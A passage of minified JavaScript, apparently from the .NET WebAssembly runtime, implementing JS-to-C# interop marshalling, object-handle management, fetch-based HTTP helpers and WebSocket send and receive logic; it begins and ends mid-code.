mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),_e(e)}(e)}function On(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),ge(e)}(e)}function Mn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),he(e)}(e)}function Fn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),be(e)}(e)}function Pn(e){return mn(e)==R.None?null:function(e){return e||w(!1,"Null arg"),ge(e)}(e)}function zn(e){return mn(e)==R.None?null:bn(e)}function Vn(){return null}function Wn(e){return mn(e)===R.None?null:function(e){e||w(!1,"Null arg");const t=ge(e);return new Date(t)}(e)}function Hn(e,t,n,r,o,a){if(mn(e)===R.None)return null;const s=En(e);let i=zr(s);return null==i&&(i=(e,t,i)=>l.javaScriptExports.call_delegate(s,e,t,i,n,r,o,a),i.dispose=()=>{i.isDisposed||(i.isDisposed=!0,Mr(i,s))},i.isDisposed=!1,Or(i,s)),i}function Gn(e,t,n){const r=mn(e);if(r===R.None)return null;if(r!==R.Task){n||(n=Kt.get(r)),n||w(!1,`Unknown sub_converter for type ${R[r]}. ${Jr}`);const t=n(e);return new Promise((e=>e(t)))}const o=kn(e);if(o==x)return new Promise((e=>e(void 0)));const a=Nr(o);a||w(!1,`ERR28: promise not found for js_handle: ${o} `),u.assertIsControllablePromise(a);const s=u.getPromiseController(a),i=s.resolve;return s.resolve=e=>{const t=mn(e);if(t===R.None)return void i(null);n||(n=Kt.get(t)),n||w(!1,`Unknown sub_converter for type ${R[t]}. ${Jr}`);const r=n(e);i(r)},a}function qn(e){if(mn(e)==R.None)return null;const t=In(e);try{return rt(t)}finally{t.release()}}function Jn(e){const t=mn(e);if(t==R.None)return null;if(t==R.JSException)return Nr(kn(e));const n=En(e);let r=zr(n);if(null==r){const t=qn(e);r=new ManagedError(t),Or(r,n)}return r}function Yn(e){return mn(e)==R.None?null:Nr(kn(e))}function Xn(e){const t=mn(e);if(t==R.None)return null;if(t==R.JSObject)return Nr(kn(e));if(t==R.Array){const t=function(e){return e||w(!1,"Null arg"),ie(e+4)}(e);return Kn(e,t)}if(t==R.Object){const t=En(e);if(t===T)return null;let n=zr(t);return n||(n=new ManagedObject,Or(n,t)),n}const n=Kt.get(t);return n||w(!1,`Unknown converter for type ${R[t]}. ${Jr}`),n(e)}function Zn(e,t){return t||w(!1,"Expected valid element_type parameter"),Kn(e,t)}function Kn(e,n){if(mn(e)==R.None)return null;-1==jn(n)&&w(!1,`Element type ${R[n]} not supported`);const r=bn(e),o=xn(e);let a=null;if(n==R.String){a=new Array(o);for(let e=0;e<o;e++){const t=an(r,e);a[e]=qn(t)}St.mono_wasm_deregister_root(r)}else if(n==R.Object){a=new Array(o);for(let e=0;e<o;e++){const t=an(r,e);a[e]=Xn(t)}St.mono_wasm_deregister_root(r)}else if(n==R.JSObject){a=new Array(o);for(let e=0;e<o;e++){const t=an(r,e);a[e]=Yn(t)}}else if(n==R.Byte)a=Ee().subarray(r,r+o).slice();else if(n==R.Int32)a=ke().subarray(r>>2,(r>>2)+o).slice();else{if(n!=R.Double)throw new Error(`NotImplementedException ${R[n]}. ${Jr}`);a=Te().subarray(r>>3,(r>>3)+o).slice()}return t._free(r),a}function Qn(e,t){t||w(!1,"Expected valid element_type parameter");const n=bn(e),r=xn(e);let o=null;if(t==R.Byte)o=new Span(n,r,0);else if(t==R.Int32)o=new Span(n,r,1);else{if(t!=R.Double)throw new Error(`NotImplementedException ${R[t]}. ${Jr}`);o=new Span(n,r,2)}return o}function er(e,t){t||w(!1,"Expected valid element_type parameter");const n=bn(e),r=xn(e);let o=null;if(t==R.Byte)o=new ArraySegment(n,r,0);else if(t==R.Int32)o=new ArraySegment(n,r,1);else{if(t!=R.Double)throw new Error(`NotImplementedException ${R[t]}. ${Jr}`);o=new ArraySegment(n,r,2)}return Or(o,En(e)),o}let tr;const nr=[null];function rr(e,t){ur.set(e,t),lt(`added module imports '${e}'`)}function or(e,t,n){if(!e)throw new Error("Assert failed: Null reference");e[t]=n}function ar(e,t){if(!e)throw new Error("Assert failed: Null reference");return e[t]}function sr(e,t){if(!e)throw new Error("Assert failed: Null reference");return t in e}function ir(e,t){if(!e)throw new Error("Assert failed: Null reference");return typeof e[t]}function cr(){return globalThis}const lr=new Map,ur=new Map;function pr(e,t){e&&"string"==typeof e||w(!1,"module_name must be string"),t&&"string"==typeof t||w(!1,"module_url must be string");let n=lr.get(e);const r=!n;return r&&(lt(`importing ES6 module '${e}' from '${t}'`),n=import(t),lr.set(e,n)),Gr((async()=>{const o=await n;return r&&(ur.set(e,o),lt(`imported ES6 module '${e}' from '${t}'`)),o}))}function dr(e,t,n){const r=function(e,t){let n="unknown exception";if(t){n=t.toString();const e=t.stack;e&&(e.startsWith(n)?n=e:n+="\n"+e),n=mt(n)}return e&&X(e,1),n}(e,t);ot(r,n)}function _r(e,t){e&&X(e,0),t&&t.clear()}function fr(){u.assert_runtime_running(),l.mono_wasm_bindings_is_ready||w(!1,"The runtime must be initialized.")}const mr="function"==typeof globalThis.WeakRef;function hr(e){return mr?new WeakRef(e):{deref:()=>e,dispose:()=>{e=null}}}const br=new Map,gr=new Map;let yr=0;function wr(e){if(br.has(e))return br.get(e);const t=St.mono_wasm_assembly_load(e);return br.set(e,t),t}function Sr(e,t){yr||(yr=St.mono_wasm_get_corlib());let n=function(e,t,n){let r=gr.get(e);r||gr.set(e,r=new Map);let o=r.get(t);return o||(o=new Map,r.set(t,o)),o.get(n)}(yr,e,t);if(void 0!==n)return n;if(n=St.mono_wasm_assembly_find_class(yr,e,t),!n)throw new Error(`Failed to find corlib class ${e}.${t}`);return function(e,t,n,r){const o=gr.get(e);if(!o)throw new Error("internal error");const a=o.get(t);if(!a)throw new Error("internal error");a.set(n,r)}(yr,e,t,n),n}function kr(e,t){fr();const n=Be();try{if(St.mono_wasm_invoke_method_bound(e,t,n.address))throw new Error("ERR24: Unexpected error: "+rt(n));if(function(e){return e||w(!1,"Null args"),mn(e)!==R.None}(t))throw Jn(an(t,0))}finally{n.release()}}const vr=new Map;async function Er(e){if(fr(),!vr.get(e)){const t=Jt(),n=wr(e);if(!n)throw new Error("Could not find assembly: "+e);const r=St.mono_wasm_assembly_find_class(n,l.runtime_interop_namespace,"__GeneratedInitializer");if(r){const e=St.mono_wasm_assembly_find_method(r,"__Register_",-1);if(e){const t=Be(),n=Be();try{if(St.mono_wasm_invoke_method_ref(e,U,j,t.address,n.address),t.value!==S){const e=rt(n);throw new Error(e)}}finally{t.release(),n.release()}}}else St.mono_wasm_runtime_run_module_cctor(n);Yt(t,"mono.getAssemblyExports:",e)}return vr.get(e)||{}}function Ur(e){const t=e.substring(e.indexOf("[")+1,e.indexOf("]")).trim(),n=(e=e.substring(e.indexOf("]")+1).trim()).substring(e.indexOf(":")+1);let r="",o=e=e.substring(0,e.indexOf(":")).trim();if(-1!=e.indexOf(".")){const t=e.lastIndexOf(".");r=e.substring(0,t),o=e.substring(t+1)}if(!t.trim())throw new Error("No assembly name specified "+e);if(!o.trim())throw new Error("No class name specified "+e);if(!n.trim())throw new Error("No method name specified "+e);return{assembly:t,namespace:r,classname:o,methodname:n}}const Ir="function"==typeof globalThis.FinalizationRegistry;let xr;const Tr=[null],jr=[];let Ar=1;const Rr=new Map;Ir&&(xr=new globalThis.FinalizationRegistry(Pr));const Lr=Symbol.for("wasm js_owned_gc_handle"),$r=Symbol.for("wasm cs_owned_js_handle"),Cr=Symbol.for("wasm do_not_force_dispose");function Nr(e){return e!==x&&e!==I?Tr[e]:null}function Dr(e){if(e[$r])return e[$r];const t=jr.length?jr.pop():Ar++;return Tr[t]=e,Object.isExtensible(e)&&(e[$r]=t),t}function Br(e){const t=Tr[e];null!=t&&(void 0!==t[$r]&&(t[$r]=void 0),Tr[e]=void 0,jr.push(e))}function Or(e,t){e[Lr]=t,Ir&&xr.register(e,t,e);const n=hr(e);Rr.set(t,n)}function Mr(e,t){e&&(t=e[Lr],e[Lr]=T,Ir&&xr.unregister(e)),t!==T&&Rr.delete(t)&&l.javaScriptExports.release_js_owned_object_by_gc_handle(t)}function Fr(e){const t=e[Lr];if(t==T)throw new Error("Assert failed: ObjectDisposedException");return t}function Pr(e){u.is_exited()||Mr(null,e)}function zr(e){if(!e)return null;const t=Rr.get(e);return t?t.deref():null}function Vr(e,t){let n=!1,r=!1,o=0,a=0,s=0,i=0;const c=[...Rr.keys()];for(const e of c){const r=Rr.get(e),o=r.deref();if(Ir&&o&&xr.unregister(o),o){const a="boolean"==typeof o[Cr]&&o[Cr];if(t&&pt(`Proxy of C# ${typeof o} with GCHandle ${e} was still alive. ${a?"keeping":"disposing"}.`),a)n=!0;else{const t=u.getPromiseController(o);t&&t.reject(new Error("WebWorker which is origin of the Task is being terminated.")),"function"==typeof o.dispose&&o.dispose(),o[Lr]===e&&(o[Lr]=T),!mr&&r&&r.dispose(),s++}}}n||(Rr.clear(),Ir&&(xr=new globalThis.FinalizationRegistry(Pr)));for(let e=0;e<Tr.length;e++){const n=Tr[e],o=n&&"boolean"==typeof n[Cr]&&n[Cr];if(o||(Tr[e]=void 0),n)if(t&&pt(`Proxy of JS ${typeof n} with JSHandle ${e} was still alive. ${o?"keeping":"disposing"}.`),o)r=!0;else{const t=u.getPromiseController(n);t&&t.reject(new Error("WebWorker which is origin of the Task is being terminated.")),"function"==typeof n.dispose&&n.dispose(),n[$r]===e&&(n[$r]=void 0),i++}}if(r||(Tr.length=1,Ar=1,jr.length=0),e){for(const e of nr)if(e){const t=e[nn];t&&(t.disposed=!0,o++)}nr.length=1;const e=[...vr.values()];for(const t of e)for(const e in t){const n=t[e][en];n&&(n.disposed=!0,a++)}vr.clear()}ut(`forceDisposeProxies done: ${o} imports, ${a} exports, ${s} GCHandles, ${i} JSHandles.`)}const Wr=("object"==typeof Promise||"function"==typeof Promise)&&"function"==typeof Promise.resolve;function Hr(e){return Promise.resolve(e)===e||("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}function Gr(e){const{promise:t,promise_control:n}=y();return e().then((e=>n.resolve(e))).catch((e=>n.reject(e))),t}function qr(e){const t=zr(e);if(!t)return;const n=t.promise;n||w(!1,`Expected Promise for GCHandle ${e}`),u.assertIsControllablePromise(n),u.getPromiseController(n).reject(new Error("OperationCanceledException"))}const Jr="For more information see https://aka.ms/dotnet-wasm-jsinterop";function Yr(e,t,n){if(t===R.None||t===R.Void)return;let r,o,a,s;o=Ln(un(e)),a=Ln(pn(e)),s=Ln(dn(e));const i=ln(e);r=Xr(i),t===R.Nullable&&(t=i);const c=Xr(t),l=un(e),u=n*rn;return(e,t)=>{c(e+u,t,l,r,o,a,s)}}function Xr(e){if(e===R.None||e===R.Void)return;const t=Qt.get(e);return t&&"function"==typeof t||w(!1,`ERR30: Unknown converter for type ${e}`),t}function Zr(e,t){null==t?hn(e,R.None):(hn(e,R.Boolean),gn(e,t))}function Kr(e,t){null==t?hn(e,R.None):(hn(e,R.Byte),function(e,t){e||w(!1,"Null arg"),V(e,t)}(e,t))}function Qr(e,t){null==t?hn(e,R.None):(hn(e,R.Char),function(e,t){e||w(!1,"Null arg"),W(e,t)}(e,t))}function eo(e,t){null==t?hn(e,R.None):(hn(e,R.Int16),function(e,t){e||w(!1,"Null arg"),Y(e,t)}(e,t))}function to(e,t){null==t?hn(e,R.None):(hn(e,R.Int32),function(e,t){e||w(!1,"Null arg"),Z(e,t)}(e,t))}function no(e,t){null==t?hn(e,R.None):(hn(e,R.Int52),function(e,t){if(e||w(!1,"Null arg"),!Number.isSafeInteger(t))throw new Error(`Assert failed: Value is not an integer: ${t} (${typeof t})`);re(e,t)}(e,t))}function ro(e,t){null==t?hn(e,R.None):(hn(e,R.BigInt64),function(e,t){e||w(!1,"Null arg"),te(e,t)}(e,t))}function oo(e,t){null==t?hn(e,R.None):(hn(e,R.Double),Sn(e,t))}function ao(e,t){null==t?hn(e,R.None):(hn(e,R.Single),function(e,t){e||w(!1,"Null arg"),ne(e,t)}(e,t))}function so(e,t){null==t?hn(e,R.None):(hn(e,R.IntPtr),yn(e,t))}function io(e,t){if(null==t)hn(e,R.None);else{if(!(t instanceof Date))throw new Error("Assert failed: Value is not a Date");hn(e,R.DateTime),wn(e,t)}}function co(e,t){if(null==t)hn(e,R.None);else{if(!(t instanceof Date))throw new Error("Assert failed: Value is not a Date");hn(e,R.DateTimeOffset),wn(e,t)}}function lo(e,t){if(null==t)hn(e,R.None);else{if(hn(e,R.String),"string"!=typeof t)throw new Error("Assert failed: Value is not a String");uo(e,t)}}function uo(e,t){const n=In(e);try{ot(t,n)}finally{n.release()}}function po(e){hn(e,R.None)}function _o(e,t,n,r,o,a,s){if(null==t)return void hn(e,R.None);if(!(t&&t instanceof Function))throw new Error("Assert failed: Value is not a Function");const i=e=>{const n=an(e,0),c=an(e,1),l=an(e,2),u=an(e,3),p=an(e,4);try{let e,n,d;L&&i.isDisposed,o&&(e=o(l)),a&&(n=a(u)),s&&(d=s(p));const _=t(e,n,d);r&&r(c,_)}catch(e){ho(n,e)}};i[tn]=!0,i.isDisposed=!1,i.dispose=()=>{i.isDisposed=!0},vn(e,Dr(i)),hn(e,R.Function)}class fo{constructor(e){this.promise=e}dispose(){Mr(this,T)}get isDisposed(){return this[Lr]===T}}function mo(e,t,n,r){if(null==t)return void hn(e,R.None);if(!Hr(t))throw new Error("Assert failed: Value is not a Promise");const o=l.javaScriptExports.create_task_callback();Un(e,o),hn(e,R.Task);const a=new fo(t);Or(a,o),t.then((e=>{try{u.assert_runtime_running(),a.isDisposed&&w(!1,"This promise can't be propagated to managed code, because the Task was already freed."),l.javaScriptExports.complete_task(o,null,e,r||go),Mr(a,o)}catch(e){pt("Exception marshalling result of JS promise to CS: ",e)}})).catch((e=>{try{u.assert_runtime_running(),a.isDisposed&&w(!1,"This promise can't be propagated to managed code, because the Task was already freed."),l.javaScriptExports.complete_task(o,e,null,void 0),Mr(a,o)}catch(e){u.is_exited()||pt("Exception marshalling error of JS promise to CS: ",e)}}))}function ho(e,t){if(null==t)hn(e,R.None);else if(t instanceof ManagedError)hn(e,R.Exception),Un(e,Fr(t));else{if("object"!=typeof t&&"string"!=typeof t)throw new Error("Assert failed: Value is not an Error "+typeof t);hn(e,R.JSException),uo(e,t.toString());const n=t[$r];vn(e,n||Dr(t))}}function bo(e,t){if(null==t)hn(e,R.None);else{if(void 0!==t[Lr])throw new Error(`Assert failed: JSObject proxy of ManagedObject proxy is not supported. ${Jr}`);if("function"!=typeof t&&"object"!=typeof t)throw new Error(`Assert failed: JSObject proxy of ${typeof t} is not supported`);hn(e,R.JSObject),vn(e,Dr(t))}}function go(e,t){if(null==t)hn(e,R.None);else{const n=t[Lr],r=typeof t;if(void 0===n)if("string"===r||"symbol"===r)hn(e,R.String),uo(e,t);else if("number"===r)hn(e,R.Double),Sn(e,t);else{if("bigint"===r)throw new Error("NotImplementedException: bigint");if("boolean"===r)hn(e,R.Boolean),gn(e,t);else if(t instanceof Date)hn(e,R.DateTime),wn(e,t);else if(t instanceof Error)ho(e,t);else if(t instanceof Uint8Array)wo(e,t,R.Byte);else if(t instanceof Float64Array)wo(e,t,R.Double);else if(t instanceof Int32Array)wo(e,t,R.Int32);else if(Array.isArray(t))wo(e,t,R.Object);else{if(t instanceof Int16Array||t instanceof Int8Array||t instanceof Uint8ClampedArray||t instanceof Uint16Array||t instanceof Uint32Array||t instanceof Float32Array)throw new Error("NotImplementedException: TypedArray");if(Hr(t))mo(e,t);else{if(t instanceof Span)throw new Error("NotImplementedException: Span");if("object"!=r)throw new Error(`JSObject proxy is not supported for ${r} ${t}`);{const n=Dr(t);hn(e,R.JSObject),vn(e,n)}}}}else{if(Fr(t),t instanceof ArraySegment)throw new Error("NotImplementedException: ArraySegment. "+Jr);if(t instanceof ManagedError)hn(e,R.Exception),Un(e,n);else{if(!(t instanceof ManagedObject))throw new Error("NotImplementedException "+r+". "+Jr);hn(e,R.Object),Un(e,n)}}}}function yo(e,t,n){n||w(!1,"Expected valid element_type parameter"),wo(e,t,n)}function wo(e,n,r){if(null==n)hn(e,R.None);else{const o=jn(r);-1==o&&w(!1,`Element type ${R[r]} not supported`);const a=n.length,s=o*a,i=t._malloc(s);if(r==R.String){if(!Array.isArray(n))throw new Error("Assert failed: Value is not an Array");P(i,s),St.mono_wasm_register_root(i,s,"marshal_array_to_cs");for(let e=0;e<a;e++)lo(an(i,e),n[e])}else if(r==R.Object){if(!Array.isArray(n))throw new Error("Assert failed: Value is not an Array");P(i,s),St.mono_wasm_register_root(i,s,"marshal_array_to_cs");for(let e=0;e<a;e++)go(an(i,e),n[e])}else if(r==R.JSObject){if(!Array.isArray(n))throw new Error("Assert failed: Value is not an Array");P(i,s);for(let e=0;e<a;e++)bo(an(i,e),n[e])}else if(r==R.Byte){if(!(Array.isArray(n)||n instanceof Uint8Array))throw new Error("Assert failed: Value is not an Array or Uint8Array");Ee().subarray(i,i+a).set(n)}else if(r==R.Int32){if(!(Array.isArray(n)||n instanceof Int32Array))throw new Error("Assert failed: Value is not an Array or Int32Array");ke().subarray(i>>2,(i>>2)+a).set(n)}else{if(r!=R.Double)throw new Error("not implemented");if(!(Array.isArray(n)||n instanceof Float64Array))throw new Error("Assert failed: Value is not an Array or Float64Array");Te().subarray(i>>3,(i>>3)+a).set(n)}yn(e,i),hn(e,R.Array),function(e,t){e||w(!1,"Null arg"),q(e+4,t)}(e,r),Tn(e,n.length)}}function So(e,t,n){if(n||w(!1,"Expected valid element_type parameter"),t.isDisposed)throw new Error("Assert failed: ObjectDisposedException");vo(n,t._viewType),hn(e,R.Span),yn(e,t._pointer),Tn(e,t.length)}function ko(e,t,n){n||w(!1,"Expected valid element_type parameter");const r=Fr(t);r||w(!1,"Only roundtrip of ArraySegment instance created by C#"),vo(n,t._viewType),hn(e,R.ArraySegment),yn(e,t._pointer),Tn(e,t.length),Un(e,r)}function vo(e,t){if(e==R.Byte){if(0!=t)throw new Error("Assert failed: Expected MemoryViewType.Byte")}else if(e==R.Int32){if(1!=t)throw new Error("Assert failed: Expected MemoryViewType.Int32")}else{if(e!=R.Double)throw new Error(`NotImplementedException ${R[e]} `);if(2!=t)throw new Error("Assert failed: Expected MemoryViewType.Double")}}const Eo={now:function(){return Date.now()}};function Uo(e){void 0===globalThis.performance&&(globalThis.performance=Eo),e.require=n.require,e.scriptDirectory=u.scriptDirectory,t.locateFile===t.__locateFile&&(t.locateFile=u.locateFile),e.fetch=u.fetch_like,e.noExitRuntime=a&&!i;const r=e.updateMemoryViews;l.updateMemoryViews=e.updateMemoryViews=()=>{r()}}async function Io(){var e;if(r){if(globalThis.performance===Eo){const{performance:e}=n.require("perf_hooks");globalThis.performance=e}if(n.process=await import("process"),globalThis.crypto||(globalThis.crypto={}),!globalThis.crypto.getRandomValues){let e;try{e=n.require("node:crypto")}catch(e){}e?e.webcrypto?globalThis.crypto=e.webcrypto:e.randomBytes&&(globalThis.crypto.getRandomValues=t=>{t&&t.set(e.randomBytes(t.length))}):globalThis.crypto.getRandomValues=()=>{throw new Error("Using node without crypto support. To enable current operation, either provide polyfill for 'globalThis.crypto.getRandomValues' or enable 'node:crypto' module.")}}}l.subtle=null===(e=globalThis.crypto)||void 0===e?void 0:e.subtle}function xo(e){const t=St.mono_wasm_assembly_find_method(l.runtime_interop_exports_class,e,-1);if(!t)throw"Can't find method "+l.runtime_interop_namespace+"."+l.runtime_interop_exports_classname+"."+e;return t}function To(){if("function"!=typeof globalThis.fetch||"function"!=typeof globalThis.AbortController)throw new Error(r?"Please install `node-fetch` and `node-abort-controller` npm packages to enable HTTP client support. See also https://aka.ms/dotnet-wasm-features":"This browser doesn't support fetch API. Please use a modern browser. See also https://aka.ms/dotnet-wasm-features")}function jo(e){e.catch((e=>{e&&"AbortError"!==e&&"AbortError"!==e.name&&lt("http muted: "+e)}))}function Ao(){return"undefined"!=typeof Response&&"body"in Response.prototype&&"function"==typeof ReadableStream}function Ro(){return To(),new AbortController}function Lo(e){e.abort()}function $o(e){e.__abort_controller.abort(),e.__reader&&jo(e.__reader.cancel())}function Co(e,t,n,r,o,a,s,i){return No(e,t,n,r,o,a,new Span(s,i,0).slice())}function No(e,t,n,r,o,a,s){To(),e&&"string"==typeof e||w(!1,"expected url string"),t&&n&&Array.isArray(t)&&Array.isArray(n)&&t.length===n.length||w(!1,"expected headerNames and headerValues arrays"),r&&o&&Array.isArray(r)&&Array.isArray(o)&&r.length===o.length||w(!1,"expected headerNames and headerValues arrays");const i=new Headers;for(let e=0;e<t.length;e++)i.append(t[e],n[e]);const c={body:s,headers:i,signal:a.signal};for(let e=0;e<r.length;e++)c[r[e]]=o[e];return Gr((async()=>{const t=await u.fetch_like(e,c);return t.__abort_controller=a,t}))}function Do(e){if(!e.__headerNames&&(e.__headerNames=[],e.__headerValues=[],e.headers&&e.headers.entries)){const t=e.headers.entries();for(const n of t)e.__headerNames.push(n[0]),e.__headerValues.push(n[1])}}function Bo(e){return Do(e),e.__headerNames}function Oo(e){return Do(e),e.__headerValues}function Mo(e){return Gr((async()=>{const t=await e.arrayBuffer();return e.__buffer=t,e.__source_offset=0,t.byteLength}))}function Fo(e,t){if(e.__buffer||w(!1,"expected resoved arrayBuffer"),e.__source_offset==e.__buffer.byteLength)return 0;const n=new Uint8Array(e.__buffer,e.__source_offset);t.set(n,0);const r=Math.min(t.byteLength,n.byteLength);return e.__source_offset+=r,r}function Po(e,t,n){const r=new Span(t,n,0);return Gr((async()=>{if(!e.body)return 0;if(e.__reader||(e.__reader=e.body.getReader(),jo(e.__reader.closed)),e.__chunk||(e.__chunk=await e.__reader.read(),e.__source_offset=0),e.__chunk.done)return 0;const t=e.__chunk.value.byteLength-e.__source_offset;t>0||w(!1,"expected remaining_source to be greater than 0");const n=Math.min(t,r.byteLength),o=e.__chunk.value.subarray(e.__source_offset,e.__source_offset+n);return r.set(o,0),e.__source_offset+=n,t==n&&(e.__chunk=void 0),n}))}let zo,Vo=0,Wo=0;function Ho(){if(!u.isChromium)return;const e=(new Date).valueOf(),t=e+36e4;for(let n=Math.max(e+1e3,Vo);n<t;n+=1e3){const t=n-e;globalThis.setTimeout(Go,t)}Vo=t}function Go(){t.maybeExit(),u.is_runtime_running()&&(St.mono_wasm_execute_timer(),Wo++,qo())}function qo(){if(t.maybeExit(),u.is_runtime_running())for(;Wo>0;)--Wo,St.mono_background_exec()}function mono_wasm_schedule_timer_tick(){t.maybeExit(),u.is_runtime_running()&&(zo=void 0,St.mono_wasm_execute_timer())}class Jo{constructor(){this.queue=[],this.offset=0}getLength(){return this.queue.length-this.offset}isEmpty(){return 0==this.queue.length}enqueue(e){this.queue.push(e)}dequeue(){if(0===this.queue.length)return;const e=this.queue[this.offset];return this.queue[this.offset]=null,2*++this.offset>=this.queue.length&&(this.queue=this.queue.slice(this.offset),this.offset=0),e}peek(){return this.queue.length>0?this.queue[this.offset]:void 0}drain(e){for(;this.getLength();)e(this.dequeue())}}const Yo=Symbol.for("wasm ws_pending_send_buffer"),Xo=Symbol.for("wasm ws_pending_send_buffer_offset"),Zo=Symbol.for("wasm ws_pending_send_buffer_type"),Ko=Symbol.for("wasm ws_pending_receive_event_queue"),Qo=Symbol.for("wasm ws_pending_receive_promise_queue"),ea=Symbol.for("wasm ws_pending_open_promise"),ta=Symbol.for("wasm wasm_ws_pending_open_promise_used"),na=Symbol.for("wasm ws_pending_close_promises"),ra=Symbol.for("wasm ws_pending_send_promises"),oa=Symbol.for("wasm ws_is_aborted"),aa=Symbol.for("wasm ws_on_closed"),sa=Symbol.for("wasm wasm_ws_close_sent"),ia=Symbol.for("wasm wasm_ws_close_received"),ca=Symbol.for("wasm ws_receive_status_ptr"),la=65536,ua=new Uint8Array;function pa(e){var t,n;return e.readyState!=WebSocket.CLOSED?null!==(t=e.readyState)&&void 0!==t?t:-1:0==e[Ko].getLength()?null!==(n=e.readyState)&&void 0!==n?n:-1:WebSocket.OPEN}function da(e,t,n,o){!function(){if(s)throw new Error("WebSockets are not supported in shell JS engine.");if("function"!=typeof globalThis.WebSocket)throw new Error(r?"Please install `ws` npm package to enable networking support. See also https://aka.ms/dotnet-wasm-features":"This browser doesn't support WebSocket API. Please use a modern browser. See also https://aka.ms/dotnet-wasm-features")}(),e&&"string"==typeof e||w(!1,"ERR12: Invalid uri "+typeof e),"function"!=typeof o&&w(!1,"ERR12: Invalid onClosed "+typeof o);const a=new globalThis.WebSocket(e,t||void 0),{promise_control:i}=y();a[Ko]=new Jo,a[Qo]=new Jo,a[ea]=i,a[ra]=[],a[na]=[],a[ca]=n,a[aa]=o,a.binaryType="arraybuffer";const c=()=>{a[oa]||u.is_exited()||(i.resolve(a),Ho())},l=e=>{a[oa]||u.is_exited()||(function(e,t){const n=e[Ko],r=e[Qo];if("string"==typeof t.data)n.enqueue({type:0,data:Ke(t.data),offset:0});else{if("ArrayBuffer"!==t.data.constructor.name)throw new Error("ERR19: WebSocket receive expected ArrayBuffer");n.enqueue({type:1,data:new Uint8Array(t.data),offset:0})}if(r.getLength()&&n.getLength()>1)throw new Error("ERR21: Invalid WS state");for(;r.getLength()&&n.getLength();){const t=r.dequeue();ya(e,n,t.buffer_ptr,t.buffer_length),t.resolve()}Ho()}(a,e),Ho())},p=e=>{if(!(a.removeEventListener("message",l),a[oa]||u.is_exited())){a[ia]=!0,o(e.code,e.reason),i.reject(new Error(e.reason));for(const e of a[na])e.resolve();a[Qo].drain((e=>{Z(n,0),Z(n+4,2),Z(n+8,1),e.resolve()})),a[aa].dispose()}},d=e=>{if(a[oa])return;if(u.is_exited())return;a.removeEventListener("message",l);const t=new Error(e.message||"WebSocket error");pt("WebSocket error",t),ga(a,t)};return a.addEventListener("message",l),a.addEventListener("open",c,{once:!0}),a.addEventListener("close",p,{once:!0}),a.addEventListener("error",d,{once:!0}),a.dispose=()=>{a.removeEventListener("message",l),a.removeEventListener("open",c),a.removeEventListener("close",p),a.removeEventListener("error",d),ba(a)},a}function _a(e){e||w(!1,"ERR17: expected ws instance");const t=e[ea];return e[ta]=!0,t.promise}function fa(e,n,r,o,a){if(e||w(!1,"ERR17: expected ws instance"),e[oa]||e[sa])return Promise.reject(new Error("InvalidState: The WebSocket is not connected."));if(e.readyState===WebSocket.CLOSED)return null;const s=function(e,n,r,o){let a=e[Yo],s=0;const i=n.byteLength;if(a){if(s=e[Xo],r=e[Zo],0!==i){if(s+i>a.length){const t=new Uint8Array(1.5*(s+i+50));t.set(a,0),t.subarray(s).set(n),e[Yo]=a=t}else a.subarray(s).set(n);s+=i,e[Xo]=s}}else o?0!==i&&(a=n,s=i):(0!==i&&(a=n.slice(),s=i,e[Xo]=s,e[Yo]=a),e[Zo]=r);return o?0==s||null==a?ua:0===r?function(e){return void 0===Ge?t.UTF8ArrayToString(e,0,e.byteLength):Ge.decode(e)}(it(a,0,s)):a.subarray(0,s):null}(e,new Uint8Array(Ee().buffer,n,r),o,a);return a&&s?function(e,t){if(e.send(t),e[Yo]=null,e.bufferedAmount<la)return null;const{promise:n,promise_control:r}=y(),o=e[ra];o.push(r);let a=1;const s=()=>{if(0===e.bufferedAmount)r.resolve();else{const t=e.readyState;if(t!=WebSocket.OPEN&&t!=WebSocket.CLOSING)r.reject(new Error(`InvalidState: ${t} The WebSocket is not connected.`));else if(!r.isDone)return globalThis.setTimeout(s,a),void(a=Math.min(1.5*a,1e3))}const t=o.indexOf(r);t>-1&&o.splice(t,1)};return globalThis.setTimeout(s,0),n}(e,s):null}function ma(e,t,n){if(e||w(!1,"ERR18: expected ws instance"),e[oa]){const t=e[ca];return Z(t,0),Z(t+4,2),Z(t+8,1),null}const r=e[Ko],o=e[Qo];if(r.getLength())return 0!=o.getLength()&&w(!1,"ERR20: Invalid WS state"),ya(e,r,t,n),null;if(e[ia]){const t=e[ca];return Z(t,0),Z(t+4,2),Z(t+8,1),null}const{promise:a,promise_control:s}=y(),i=s;return i.buffer_ptr=t,i.buffer_length=n,o.enqueue(i),a}function ha(e,t,n,r){if(e||w(!1,"ERR19: expected ws instance"),e[oa]||e[sa]||e.readyState==WebSocket.CLOSED)return null;if(e[sa]=!0,r){const{promise:r,promise_control:o}=y();return e[na].push(o),"string"==typeof n?e.close(t,n):e.close(t),r}return"string"==typeof n?e.close(t,n):e.close(t),null}function ba(e){var t;if(e||w(!1,"ERR18: expected ws instance"),!e[oa]&&!e[sa]){e[oa]=!0,ga(e,new Error("OperationCanceledException")),null===(t=e[aa])||void 0===t||t.dispose();try{e.close(1e3,"Connection was aborted.")}catch(e){pt("WebSocket error while aborting",e)}}}function ga(e,t){const n=e[ea],r=e[ta];n&&r&&n.reject(t);for(const n of e[na])n.reject(t);for(const n of e[ra])n.reject(t);e[Qo].drain((e=>{e.reject(t)}))}function ya(e,t,n,r){const o=t.peek(),a=Math.min(r,o.data.length-o.offset);if(a>0){const e=o.data.subarray(o.offset,o.offset+a);new Uint8Array(Ee().buffer,n,r).set(e,0),o.offset+=a}const s=o.data.length===o.offset?1:0;s&&t.dequeue();const i=e[ca];Z(i,a),Z(i+4,o.type),Z(i+8,s)}function wa(e){return 1===St.mono_wasm_load_icu_data(e)}function Sa(e,n,r){lt(`Loaded:${e.name} as ${e.behavior} size ${r.length} from ${n}`);const o=Jt(),a="string"==typeof e.virtualPath?e.virtualPath:e.name;let s=null;switch(e.behavior){case"dotnetwasm":case"js-module-threads":case"symbols":break;case"resource":case"assembly":case"pdb":u._loaded_files.push({url:n,file:a});case"heap":case"icu":s=ye(r);break;case"vfs":{const e=a.lastIndexOf("/");let n=e>0?a.substr(0,e):null,o=e>0?a.substr(e+1):a;o.startsWith("/")&&(o=o.substr(1)),n?(lt(`Creating directory 